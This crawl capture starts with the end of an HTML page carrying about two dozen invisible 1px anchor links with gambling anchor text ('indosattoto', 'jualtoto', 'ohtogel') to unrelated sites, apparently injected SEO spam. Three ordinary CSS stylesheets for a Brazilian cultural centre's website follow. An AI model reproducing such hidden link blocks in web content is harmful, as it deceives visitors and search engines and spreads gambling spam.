<a href="https://nguliday.com/bahan-bangunan/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://educateddriver.org/news/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://careeredge.org/category/finance/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://compliance.hamyna.fr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://old.zoomall.bg/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.zentaris.com/investors" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://laolacaribe.com/author/olacaribe/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.rootoflancaster.com/menu-1" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.rootoflancaster.com/menu" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://zentaris.com/about" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.andrewhaighfilm.com/contact" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://alertaprogresista.com/contact/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://alertaprogresista.com/privacy/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.crimefictionblog.com/awards/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://formulario.dyna.com.co/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://nasp.gnosisconnect.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://autoklima-webshop.netpeople.hu/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://camel.camelicious.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://newapp.katicatanya.hu/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://saudifirst.almoasherbiz.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://eooa.centiva.gr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://dev.reseauenscene.fr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://www.dev.grand-rond.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://www.okela.org/es" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dragaodomar.org.br/v2/css/style.css?v=20181009
body_size: 17516
content:
@font-face {
	font-family: HelveticaNeueLTCom-LtCn;
	src: url('../fonts/HelveticaNeueLTCom-LtCn.ttf');
}

@font-face {
	font-family: Oswald-Regular;
	src: url('../fonts/Oswald-Regular.ttf');
}

@font-face {
	font-family: Oswald-Medium;
	src: url('../fonts/Oswald-Medium.ttf');
}

@font-face {
	font-family: Oswald-Light;
	src: url('../fonts/Oswald-Light.ttf');
}

@font-face {
	font-family: Oswald-ExtraLight;
	src: url('../fonts/Oswald-ExtraLight.ttf');
}

@font-face {
	font-family: Oswald-Bold;
	src: url('../fonts/Oswald-Bold.ttf');
}

header .barsrc span.mob, .mob{
	display: none;
}

body{
	font-family: "Oswald-Regular", Arial, sans-serif;
	background: #FFF;
}


a{
	text-decoration:none;
}

.bartop{
	background:#000;
	height: 36px;
	text-align: right;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	padding:10px 30px
}

header .e{
	float:left;
	padding:80px 0px 70px 50px;
}

header .d{
	float:right;
	padding:62px 32px;
	text-align: right;
}

header .d img{
	/*opacity:0;*/
}

header .bar{
	clear:both;
	background:#f0f1f1;
	padding: 23px;
	overflow:hidden;
	border-bottom:1px solid #FFF
}


header .shmenu nav{
	background:url(../imgs/trans-09.png) repeat-x;
	background-position-y:33px;
	overflow:hidden;
	-webkit-transition:all 0.5s;
	transition:all 0.5s;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	text-align:left;
	display:block;
	position:absolute;
	left: 270px;
	height:auto;
	right:30px;
	margin-top:-10px;
	border-bottom:2px solid rgba(0,0,0,0);
	z-index:9999;
	padding-left: 30px;
}

header .shmenu nav.hover{
	border-bottom:1px solid #d8dade;
}

header .shmenu nav a{
	margin:5px 7px;
	display:block;
	text-transform:uppercase;
	color:#555555;
	font-size:16px;
	text-decoration:none;
}
header .shmenu nav a.p{
	border-right:1px solid #c9c9c9;
	padding:3px 0px;
	padding-right:14px;
	margin:2px 7px;
}
header .shmenu nav a:hover{
	color:#4f3a0c;
}

header .shmenu nav .sub{
	float:left;
}

header .shmenu nav .sub .in{
	overflow:hidden;
	max-height: 0px;
	min-height:0px;
	display:block;
	-webkit-transition:all 0s;
	transition:all 0s;
	margin-right:-200px;
}

header .shmenu nav .sub:hover .in{
	-webkit-transition:all 0.5s;
	transition:all 0.5s;
	max-height: 800px;
	min-height: 250px;
}

header .shmenu nav .sub .in.trav{
	min-height:0px;
	max-width:0px;
}


header .shmenu nav .sub .in a{
	padding:8px 0px;
	border-bottom:1px solid #FFF;
	font-family:Oswald-Light;
}

header .shmenu nav .sub .in a:nth-child(1){
	margin-top:18px
}

header nav .img{
	    position: absolute;
    right: 20px;
    margin-top: 60px;
}

header nav .img img{
	max-height:200px
}

header .barsrc{
/* 	background:#EEE; */
	text-align:right;
	margin-top:25px;
}

header .barsrc .tt{
	font-size:18px;
}

header .barsrc span{
	vertical-align:middle;
	display: inline-block;
}

header .barsrc .tf select
,header .barsrc .tf input{
	padding:2px;
	vertical-align:top;
	color:#1a1a1a;
	border:0;
	border-bottom:#c9c9c9 solid 1px;
	width:166px;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	font-family:Oswald-Light;
	font-size:15px;
	display:inline-block;
	margin:0px 4px;
	background:#FFF;
}

header .barsrc .tf input{
	padding:2px;
}

header .barsrc .bt{
	background:url(../imgs/btsrc.png);
	width:30px;
	height:27px;
	display:inline-block;
	border:0px;
	cursor:pointer;
}



footer{
	background:#0e0e0e;
	margin-top:50px;
	padding-bottom:50px;
	text-align:center;
}

footer a{
	color: #FFF;
}

footer .totop{
	height:80px;
	text-align: right;
}

footer .totop span{
	width: 36px;
	height: 36px;
	background: url(../imgs/totop.png);
	display: inline-block;
	margin: 14px 11px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}

footer .in{
	max-width: 1480px;
	text-align:left;
	/*display:inline-block;*/
	color:#FFF;
	overflow:hidden;
}

footer .e{
	float: left;
	width: 50%;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding-left:110px;
	min-height: 100px;
}

footer .d{
	float: left;
	width: 50%;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding-left:150px;
}

footer .e .img{
	float:left;
	margin-right:27px;
}

footer .e .txt{
	font-size:15px;
	line-height:26px;
	text-align:justify
}


footer .d .menu{
	border-left:1px solid #FFF;
	padding-left:12px;
}

footer .d .menu .txt{
	margin-top:36px;
}

footer .d .menu .txt a{
	text-transform:uppercase;
	color:#f4f4f4;
	text-decoration:none;
	font-size:15px;
	display:inline-block;
	border-right:1px solid;
	padding-right:12px;
	margin-right:8px;
}

footer .d .menu .txt a:last-child{
	padding:0;
	border:0;
}

footer .d .endereco{
	margin-top:92px;
	font-size:14px;
	line-height:24px;
}
footer .d .social{
	margin-top:50px;
}

footer .d .social a{
	margin:0px 2px;
}

footer .d .social a:hover{
	opacity:0.9;
}

::-webkit-input-placeholder { 
   color: #1a1a1a;
   font-family:Oswald-Light;
   font-size:16px;
}

:-ms-input-placeholder { 
   color: #1a1a1a;
   font-family:Oswald-Light;
   font-size:16px;
}

::-ms-input-placeholder { 
   color: #1a1a1a;
   font-family:Oswald-Light;
   font-size:16px;
}

::placeholder { 
   color: #1a1a1a;
   font-family:Oswald-Light;
   font-size:16px;
}

/* -------------------------------------------   GERAL*/

.acenter{
	text-align:center;
}

.tt1{
	padding:60px 0px 30px 0px;
	text-align:center;
}

.tt1 span{
	border-top:4px solid;
	width:460px;
	display:inline-block;
	text-align:center;
	padding-top:30px;
}


.divisor{
	height:80px;
	background:#e2e2e2;
	border-top:1px solid #FFF;
	border-bottom:1px solid #FFF;
}

/* -------------------------------------------   INICIAL*/


.sbanner{
	position: relative;
}
.sbanner .in{
	background-position: center center;
	background-size:100%;
	width:100%;
/* 	height:500px; */
/* 	position:absolute; */
/* 	z-index:-1; */
	/*margin-top:-133px;*/
}

.sbanner .nav{
/* 	position:absolute; */
/* 	bottom:50px; */
/* 	width:100%; */
	text-align:center;
/* 	padding:30px; */
	margin-top:-30px;
	margin-bottom:14px
}

.sbanner .nav span{
	width: 42px;
	height: 4px;
	margin: 1px;
/* 	border-radius:50%; */
	background:#FFF;
	display:inline-block;
	cursor: pointer;
}

.sbanner .nav span.active{
	background:#c7c7c7
}

.sbanner .sts span{
	position:absolute;
	top:50%;
	-webkit-transform:translateY(45px);
	        transform:translateY(45px);
}

.sbanner .sts .st_e{
	left:20px;
}

.sbanner .sts .st_d{
	right:20px;
}

.sbanner a{
	text-decoration: none;
}

.sbanner .text1{
	position: absolute;
	top: 50%;
	-webkit-transform:translateY(-100%);
	        transform:translateY(-100%);
	margin-top:25px;
	font-size:77px;
	font-family:Oswald-Medium;
	width:100%;
	text-align:center;
	color:#FFF;
	text-transform: uppercase;
}
.sbanner .text2{
	position: absolute;
	top: 50%;
	margin-top:25px;
	font-size:41px;
	font-family:Oswald-Regular;
	width:100%;
	text-align:center;
	color:#FFF;
	text-transform: uppercase;
}

.mbanner{
	background:#f4f3f3;
	padding:20px 0px;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	overflow:hidden;
	text-align:center;
	
}

.superbanner li{
	position:relative
}

.superbanner .txt{
	position:absolute;
	top:50%;
	-webkit-transform:translateY(-50%);
	        transform:translateY(-50%);
	width:100%;
	/*opacity:0.8*/
}

.superbanner .txt1{
	font-size:77px;
	font-family:Oswald-Medium;
	width:100%;
	text-align:center;
	color:#FFF;
	text-transform: uppercase;
/* 	background:#000; */
	display:block;

}
.superbanner .txt2{
	font-size:41px;
	font-family:Oswald-Regular;
	width:100%;
	text-align:center;
	color:#FFF;
	text-transform: uppercase;
/* 	background:#F00; */
	display:block;
}

.mbanner .in{
	max-width: 1670px;
	display:inline-block;
width:100%;
}

.mbanner .u{
	float:left;
	width:33.33%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	padding:1px;
	background:#FFF;
	overflow:hidden;
display:inline-block;
}

.mbanner .u img{
	width: 100%
}

.mbanner .u .text{
	margin-top:-70px;
	margin-bottom:;
	color:#FFF;
	text-align:left;
	padding:10px 20px;
	margin-bottom:10px;
	text-decoration:none;
}



.mbanner .u .text span{
	display:block;
}

.mbanner .u .text .text1{
	display:block;
	font-family:Oswald-Medium;
	font-size:23px;
}

.mbanner .u .text .text2{
	display:block;
	font-family:Oswald-Light;
	font-size:16px;
}

.video{
	background: #000;
	padding: 15px 0px;
}

.instagram{
	background:#282828;
	padding: 60px 0px;
	text-align:center;
}

.instagram .nasredes,.myvideos{
	max-width:1252px;
	display:inline-block;
}


.pat{
	text-align: center;
}

.espacoslk a{
	padding:0px 3px;
	display:inline-block;
}

.espacoslk a:hover{
	background: rgba(255,255,255,0.4);
	/*border-radius:3px;*/
}

.continua{
	background:url(../imgs/st-d.png) no-repeat right;
	padding:5px 0px 9px 0px;
	text-align:right;
	padding-right:25px;
	margin-right:-22px;
	color:#FFF;
	text-decoration:underline;
}

.noticiasi{
	max-width:1164px;
/* 	background:#CCC; */
	overflow:hidden;
}

.noticiasi .u{
	float:left;
	width:33.33%;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	padding:30px 15px;
	text-align:left;
/* 	min-height: 410px; */
}

.noticiasi a:nth-child(4n) .u{
	clear:both;
}

.noticiasi .u img{
	width:100%;
	top:50%;
	-webkit-transform:translateY(-50%);
	        transform:translateY(-50%);
	position:relative;
}

.noticiasi .u .img{
	height:170px;
	overflow:hidden;
}

.noticiasi .u .tt{
	font-family:Oswald-Regular;
	font-size:21px;
	padding:30px 0px 20px 0px;
}

.noticiasi .u .desc{
	font-family:Oswald-Light;
	font-size:21px;
}

.noticiasi a{
	text-decoration:none;
	color:#1a1a1a;
}

.video iframe{
	 width:960px;
	 height:540px;
}

/* -------------------------------------------   PAGE*/


.conteudo{
	max-width:896px;
	color:#1a1a1a;
	line-height:27px;
	font-family:Oswald-Light;
	font-size:16px;
	text-align:left;
	text-align:justify;
}

.conteudo a{
	color: #1a1a1a;
}

.top{
	background:#f6821f;
	height:530px;
	overflow: hidden;
	text-align: center;
}

.top img{
	max-height: 100%;
}

.bartt{
	background:#e2e2e2;
	padding:30px;
	text-align: center;
	margin-bottom:70px;
}

.bartt .in{
	width: 896px;
	display: inline-block;
	text-align: left;
}

.bartt a{
	font-size:21px;
	font-family:Oswald-Light;
	color:#1a1a1a;
	text-decoration:none;
	text-transform:uppercase;
}

.bartt span{
	padding-right:18px;
	border-right:1px solid #1a1a1a;
	margin-right:18px;
}

.bartt span:last-child
,.bartt span:first-child{
	border:0;
}

.bartt span:first-child{
	background:url('../imgs/st-d3.png');
	padding:0;
	width:16px;
	height:27px;
	display:inline-block;
/* 	float:left; */
	margin-bottom:-3px;
}

/* -------------------------------------------   CINEMA*/

.mold{
	background: #000;
	padding: 4px;
	display: inline-block;
	margin-top:70px
}

.mold .header{
	background:#ecebeb;
	padding:25px 25px 10px 25px;
	text-align:left;
	overflow:hidden;
}

.mold .header .logo{
	float:left;
	margin-right:10px
}

.mold .header .line{
	padding:4px;
	background:#FFF;
	display:block;
	margin:18px 0px 18px 250px
}

.mold .header .tt{
	font-family:Oswald-Light;
	font-size:21px;
}

.mold .header .tt span{
	font-family:Oswald-Regular;
	font-size:21px;
	margin-bottom:6px;
	display:block;
}

.mold .header .valor{
	font-family:Oswald-Light;
	text-align:right;
	display:block;
	margin-top:-18px;
}

.mold .header .salt{
	clear:both;
	float:left;
	text-align:center;
	padding-left:10px;
	display:inline-block;
	margin-top:-36px;
	width:100%
}

.cinetabela{
	background:#ecebeb;
}

.cinetabela .dias td{
padding:15px;
background:#febc11;
font-family:Oswald-ExtraLight;
border:1px solid #ecebeb;
padding-top:25px;
padding-bottom:20px;
color:#1a1a1a;
}

.cinetabela .dias span{
	font-family:Oswald-Medium;
}

.cinetabela td .unit{
	padding:15px;
	border-bottom:1px solid #FFF;
	min-height:70px
}

.cinetabela td{
	
	vertical-align:top;
}

.cinetabela .horario span{
	display:block;
	padding:1px 0px;
}

.cinetabela .horario a{
	color:#1a1a1a;
	text-decoration:none;
}

.cinetabela .horario a:hover{
	color:#febc11;
}

.cinetabela .horario .not{
	background:#febc11;
	height:4px;
}

.cinetabela .horario .des{
	background:#febc11;
}

.cinetabela .horario .h{
	font-family:Oswald-Medium;
}
.cinetabela .horario .t{
	font-family:Oswald-Regular;
}
.cinetabela .horario .o{
	font-family:Oswald-Light;
}

.cinetabela .sala2 td{
	background:#f4f4f4
}

.cinetabela .sala2.acenter td{
	padding:15px;
}

.cinetabela .horario td:nth-child(7n+1){
	padding-left:40px;

}

.cinetabela .horario td:nth-child(7n+7){
	padding-right:40px;

}

.cinetabela .dias td:nth-child(7n+1){
	border-left:25px solid #ecebeb;
	padding-left:30px;

}

.cinetabela .dias td:nth-child(7n+7){
	border-right:25px solid #ecebeb;
	padding-right:30px;

}

.mold .nomesala,.mold .horario .nomesala{
	font-family:Oswald-Bold;
	font-size:21px;
	border-bottom:1px solid;
	display:inline-block;
}

.mold .nomesala:after{
	content:'';
	position:absolute;
/* 	padding:5px; */
	background:url(../imgs/st-b.png);
	-webkit-transform:translate(65px,-15px);
	        transform:translate(65px,-15px);
	width:25px;
	height:17px;
	display:block;
}
.cinema .conteudo{
	margin-top:70px
}

.cinema .conteudo .u{
	overflow:hidden;
}

.cinema .conteudo .u .tt{
	font-family:Oswald-Light;
	font-size:21px;
	margin-bottom:15px;
	text-transform:uppercase;
}

.cinema .conteudo .u .e{
	float:left;
	width:50%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
}

.cinema .conteudo .u .e img{
	width:100%
}

.cinema .conteudo .u .d{
	float:left;
	width:50%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	padding-left:30px
}

.markGloss {
    display: inline-block;
    color: #000 !important;
    border-bottom: 1px dashed #000 !important;
    height: 22px !important;
}

.bxtalk.glossario{
	color:#1a1a1a !important;
}

/* -------------------------------------------   NOTICIA*/



.compartilhe a{
	width:25px;
	height:25px;
	background-image:url(../imgs/share.jpg);
	background-size:auto 25px;
	display:inline-block;
	/* 	background-position:71px; */
	margin-right:2px;
	vertical-align:middle;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	border-radius:4px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.compartilhe a:hover{
	-webkit-transform: scale(1.1);
	        transform: scale(1.1);
}

.compartilhe a:first-child{
	background-position:-27px;
}

.noticia {
	padding-top:70px
}

.noticia .img img{
	width:100%;
	margin:50px 0px
}

.noticia .titulo{
	font-size:18px;
	font-family:Oswald-Regular;
	padding:0px 0px 5px 0px;
	text-transform:uppercase;
}

.noticia .chamada{
	font-size:21px;
	font-family:Oswald-Light;
	padding:0px 0px 30px 0px
}

.noticias {
	padding-top:70px
}

.noticias .not{
	overflow:hidden;
	border-bottom:1px solid #EEE;
	padding-bottom:30px;
	margin-bottom:30px;
}

.noticias a:last-child .not{
	border-bottom:0;
	padding-bottom:0;
	margin-bottom:0;
}

.noticias .img{
	width:30%;
	float:left;
	margin:0px 30px 0px 0px;
	min-height: 100px;
}

.noticias .img img{
	width:100%;
}

.noticias .titulo{
	font-size:21px;
	font-family:Oswald-Regular;
	padding:0px 0px 10px 0px
}

.noticias .chamada{
	font-size:21px;
	font-family:Oswald-Light;
/* 	padding:0px 0px 0px 0px */
}

.ouvidoria{
	overflow:hidden;
}



.ouvidoria label{
	float:left;
	width:50%;
	border-box:border-box;

}

.ouvidoria label input
,.ouvidoria label select
,.ouvidoria textarea{
	display:block;
	border:1px solid #1a1a1a;
	padding:5px 10px;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	width:430px;
	font-size:16px;
	font-family:Oswald-Light;
	margin:10px 0px;
}

.ouvidoria textarea{
	clear:both;
	float:left;
	margin-top:10px;
	display:block;
	width:576px;
	height:126px;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}

.ouvidoria button{
	padding:8px 60px;
	clear:both;
	display:block;
	background:#000;
	color:#FFF;
	font-family:Oswald-Regular;
	font-size:16px;
	border:0;
	cursor:pointer;
}



.busca .conteudo{
	margin-top:70px
}

.busca .conteudo .u{
	overflow:hidden;
}

.busca .conteudo .u .tt{
	font-family:Oswald-Light;
	font-size:21px;
	margin-bottom:15px;
	text-transform:uppercase;
}

.busca .conteudo .u .e{
	width:100%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
}

.busca .conteudo .u .e img{
	max-width:100%
}

.busca .conteudo .u .d{
	float:left;
	width:100%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	padding-left:0px
}

.linkless{
	cursor: default;
}


--- FILE ---
content_type: text/css
request_url: http://dragaodomar.org.br/v2/css/jcarousel.css?v=20181009
body_size: 2788
content:

.responsive .jcarousel-wrapper {
     /*margin: 0px -40px; */
    position: relative;
    text-align: left;
/*     border: 10px solid #fff; */
/*     -webkit-border-radius: 5px; */
/*     -moz-border-radius: 5px; */
/*     border-radius: 5px; */
/*     -webkit-box-shadow: 0 0 2px #999; */
/*     -moz-box-shadow: 0 0 2px #999; */
/*     box-shadow: 0 0 2px #999; */
}

/** Carousel **/

.responsive .jcarousel {
    position: relative;
    overflow: hidden;
    width: 100%;
}

.responsive .jcarousel ul {
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}

.responsive .jcarousel li {
/*     width: 200px; */
    float: left;
/*     border: 1px solid #fff; */
/*     -moz-box-sizing: border-box; */
/*     -webkit-box-sizing: border-box; */
/*     box-sizing: border-box; */
    padding:0px 10px;
    box-sizing: border-box;
}

.responsive.superbanner .jcarousel li {
    padding:0px 0px;
    box-sizing: border-box;
}


.responsive .jcarousel img {
    display: block;
    width: 100%;
    height: auto !important;
    
}

/** Carousel Controls **/

.responsive .jcarousel-control-prev,
.responsive .jcarousel-control-next {
    position: absolute;
    top: 50%;
    transform:translateY(-50%);
    width: 26px;
    height: 44px;
   
}

.responsive .jcarousel-control-prev {
     background:url(../imgs/st-e2.png);
    left: -45px;
}

.responsive .jcarousel-control-next {
     background:url(../imgs/st-d2.png);
    right: -45px;
}

/** Carousel Pagination **/








.responsive .jcarousel-pagination {
    position: absolute;
/*     bottom: -20px; */
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    margin: 0;

    text-align:center;
    margin-top:-25px;
/*     margin-bottom:14px */
}

.responsive .jcarousel-pagination a {
    text-decoration: none;
    display: inline-block;

    font-size: 11px;
    height: 10px;
    width: 10px;
    line-height: 10px;

    background: #fff;
    color: #4E443C;
/*     border-radius: 10px; */
    text-indent: -9999px;

/*     margin-right: 7px; */


/*     -webkit-box-shadow: 0 0 2px #4E443C;
    -moz-box-shadow: 0 0 2px #4E443C;
    box-shadow: 0 0 2px #4E443C; */


        width: 42px;
    height: 4px;
    margin: 1px;
    background:#FFF;
    display:inline-block;
    cursor: pointer;

}

.responsive .jcarousel-pagination a.active {
    background: #4E443C;
    color: #fff;
    opacity: 1;

    -webkit-box-shadow: 0 0 2px #F0EFE7;
    -moz-box-shadow: 0 0 2px #F0EFE7;
    box-shadow: 0 0 2px #F0EFE7;

     background:#c7c7c7
}

--- FILE ---
content_type: text/css
request_url: http://dragaodomar.org.br/v2/css/style-750.css?v=20181009
body_size: 8132
content:
.parceiros{
	width: auto;
}

div,span{
    width:auto !important;
    box-sizing:border-box;
}

a{
	text-decoration:none;
}


footer{
	background-size:auto 100% !important;
}


footer .view .bar{
	text-align:center;
}
footer .view .bar .totop span{
	width:38px !important;
	display:inline-block;
	float:none;
}


footer .view .bar{
	padding:20px;
	text-align:center;
}

footer .contact span{
	float:none;
	text-align:center;
}

footer .contact span:first-child{
    width:auto;
    display:block;
    padding-bottom:20px;
    text-align:center;
}

footer .view .creditos{
    padding:20px;
    text-align:center;
    margin:0;
    line-height:20px;
}

footer .view .creditos big{
/*     display:block; */
}

footer .contact .bt{
	margin: 25px 0px 0px 2px  !important;
}

footer .contact input{
	padding:5px 10px;
	min-width:200px;
	display:block;
	margin:2px 0px !important;
	font-size:15px;
}

.sbanner .in{
	width:100%;
	height:auto;
	margin-top:0;
}

header .shmenu, header .right{
	 display: none; 
}

header .shmenu nav{
	margin-top:20px;
	margin-left:0px;

	float:none;
	
	position:inherit;
	height:auto;

	padding:5px;
	background:#FFF

}


header .shmenu nav .sub{
	float:none;

}

header .shmenu nav .sub .in{
	overflow:hidden;
	max-height:0px;
	display:block;
	transition:all 0.5s;
	margin-right:-200px;
}

header .logo{
    float:none;
    margin: 10px;
    padding-bottom:20px;
    text-align:center;
    display:block;
    border-bottom:1px solid #EEE;
    }

header .logo img{
    display:inline-block;
    width:150px;
}

header .shmenu nav .sub .in{
	overflow:auto;
	max-height: initial;
	display:block;
	margin-right:0px;
}

header .shmenu nav .sub .in a{
	padding:5px;
	padding-left:0;
/* 	margin-left:15px; */
}

header .shmenu nav .sub .in a:nth-child(1){
	margin-top:0px
}

header .right{
	float:none;
	position:absolute;
	top:75px;
	right:35px;
}

header .right a.bt1{
	padding:10px
}

header .right a{
	margin-bottom:15px;
	display: block;
	margin-left: 0px;
	text-align:right;
}

.index.bannermeio span{
	margin-bottom:10px;
}

.conteudo{
	font-family: HelveticaNeueLTCom-LtCn;
	color: #565656;
	font-size: 15px;
	text-align: left;
	padding:20px 15px;
}

.tt1{
	margin: 0px 0px 0px 0px;
	padding-bottom:20px;
}

.contact label{
	margin-left:0px;
	width:100%;
	display:block;
}

.contact textarea{
	min-width:100%;
	min-height: 123px;
}

.formin .in2{
	margin-left:0px
}

.formin .in2 input,.formin .in2 select{
	width:260px;
}

.mmenu{
	background: url(../imgs/shmenu.png) no-repeat;
	min-width:25px;
	height:16px;
/* 	position:absolute; */
	top:20px;
	display:block;
	top:50px;
	margin-left:10px;
}

.sbanner .nav
,.responsive .jcarousel-pagination{
/* 	position:absolute; */
/* 	bottom:50px; */
/* 	width:100%; */
	text-align:center;
	padding-top:5px;
	width:100%;

}

.sbanner .nav span
,.responsive .jcarousel-pagination a{
	width: 30px !important;
	height:10px !important;
	display:inline-block;
	background:#EEE !important;
}

.sbanner .nav span.active
,.responsive .jcarousel-pagination a.active{
	background:#CCC !important;
}

.st_d{
	width: 15px !important;
}

.st_e{
	width: 15px !important;
}

.sbanner .sts span{
	position:absolute;
	top:auto;
	transform:translateY(-200px);
/* 	background:#000 */
}

.top{
/* 	background-size:100% 100% !important; */
}

.rs{
	display:block;
}

.rs span{
	margin-top:20px;
	width:20px !important;
}


.blocktela .in{
	overflow: auto;
	max-width: auto;
}

.blocktela .in img{
	height:100%;
	max-width: inherit;
	display:block
}

.video iframe{
	max-width:90%;
	max-height:200px;
	padding:0;
	margin:0;
	left:0;
}
.myvideos{
	max-width:100%;
}

.instagram .nasredes{
	max-width:100%;
	padding:0px 30px
}

.cinema .mold{
	display:none;
}

.pat img{
	max-width:30%
}

footer .e{
	float: none;
	width: 100%;
	box-sizing: border-box;
	padding-left:0;
	min-height: 0;
	text-align:center;
}

footer .e .img{
	float:none;
	margin-right:0;
	width: 50
}

footer .e .img img{
	max-width: 50%
}

footer .e .txt{
	padding:20px
}

.continua{

	text-align:right;
	padding-right:25px;
	margin:0px 20px;

}

footer .d{
	float: none;
	
	box-sizing: border-box;
	padding:40px 20px 0px 20px;
}

header{
	text-align:center;
}

header .e{
	float:none;
	padding:50px 0px 0px 0px;
}

header .d{
	float:none;
	padding: 0;
	padding-top:1px;
	padding-bottom:35px;
	text-align: center;
}

header .d img{
	position: absolute;
	right: 30px;
	top:100px;
	width: 50%;
}

header .e img{
	position: absolute;
	left: 30px;
	width: 30%;
}

header .e .logo{
  min-height: 90px
}

header .barsrc{
	text-align:center;
	margin-top:25px;
}

header .barsrc span{
	display:block;
	width:100%
}

header .barsrc .tt{
 padding-bottom:15px   
}

header .barsrc .bt{
 padding:25px;
 background-color:#EEE;
 width:auto;
 background-repeat:no-repeat;
 background-position:center center;
 margin-top:10px;
 box-sizing:border-box;
 border-radius:5px;
}

header .barsrc .tf select, header .barsrc .tf input{
	width:100%;
	padding:10px;
}

header .barsrc .tf input{
	padding:10px 12px
}

.responsive .jcarousel-control-prev{
	left:-25px !important;
	opacity: 0;
}

.responsive .jcarousel-control-next{
	right:-25px !important;
	opacity: 0;
}

.bartop{

	text-align: center;

}

.bartt .in{
	text-align:center;
	line-height:30px
}

.bartt span:first-child{
	/* width:16px !important; */
	margin:0;
}


header .shmenu nav a.p {
	border:0;
	overflow:hidden;

}

.instagram{
	padding: 20px 0px;
}

.tt1 span{
	min-width:200px;
}


.cinema .conteudo{
	margin-top:30px
}

.cinema .conteudo .u .d{
	padding-left:0px
}

.video iframe{
	 height:300px;
}

.top{
	background:#f6821f;
	height:300px;
	overflow: hidden;
	text-align: center;
}


.ouvidoria label{
	width:100%;
}

.ouvidoria label input
,.ouvidoria label select
,.ouvidoria textarea{
	width:100%;
}

.ouvidoria textarea{
	width:100%;
	overflow: auto;
}

.conteudo iframe
, .conteudo img{
	width: auto !important;
	height: auto !important;
	max-height: auto !important;
	max-width: 100%;
}


.noticiasi{
	margin-bottom:-50px
}

.sbanner .text1
,.superbanner .txt1{
/* 	display:none !important; */
position:inherit;
color:#000 !important;
font-size:20px !important;
margin-top:35px;
	
	margin-bottom: -15px
	
}
.sbanner .text2
,.superbanner .txt2{
/* 	display:none !important; */
position:inherit;
color:#000 !important;
font-size:18px !important;
	
	margin: 0;
	top: 0px;
  padding-bottom: 20px;
}

.divisor{
	height:20px;
}

.barsrc form{
	display: none
}

header .barsrc span.mob{
	display: block;
	text-align: center;
}

.mob {
    display: block;
}

.barsrc .mob a{
	padding: 10px 20px;
	border: 1px solid #CCC;
color:#565656;
text-decoration:none
}

.pcine{
	text-align: center;
	margin-top:60px
}

.pcine img{
	max-width: 90%;
}


.mbanner {
    padding: 0;
}

.noticiasi .u {
    padding: 20px 10px;
    min-height: auto;
}

.noticiasi .u .tt {
    padding: 10px 0px;
}

.noticiasi .u .img {
	height: auto;
    overflow: inherit;
}

.noticiasi .u img {
    transform: translateY(0);
}

footer .totop {
    height: 70px;
}

footer .totop span {
    width: 36px !important;
}

footer .d .social {
    text-align: right
}


.superbanner li{
	position:relative
}

.superbanner .txt{
	position:inherit;
	top:0%;
	transform:translateY(0%);
	width:100%;
	min-height:65px;
/* 	background:#000 */
	/*opacity:0.8*/
}

.superbanner .txt1{
/* 	background:#F00; */
	display:block;
	margin:0;
	margin-top:5px
}
.superbanner .txt2{
